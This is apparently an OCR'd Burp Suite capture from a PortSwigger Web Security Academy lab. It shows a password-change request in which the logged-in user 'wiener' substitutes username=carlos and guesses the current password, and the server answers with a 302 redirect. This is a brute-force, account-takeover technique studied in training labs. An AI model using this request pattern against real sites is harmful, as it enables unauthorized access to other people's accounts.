 请求
美化 Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a5400d104e6651e8071536b00d80047.web-security-academy.net
3 Cookie: session=y4aFhOAUDGj3dEcCEsIvDZQ32nA5daPu; session=KvvqLWtNaJInbLuCaKeUFNo4524brc3Y
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0a5400d104e6651e8071536b00d80047.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a5400d104e6651e8071536b00d80047.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22
23 username=carlos&current-password=44444&new-password-1=11111&new-password-2=11111
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=ZYy5n5yDRBgWJy1yPe5xuiycmYPU4Bxe; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7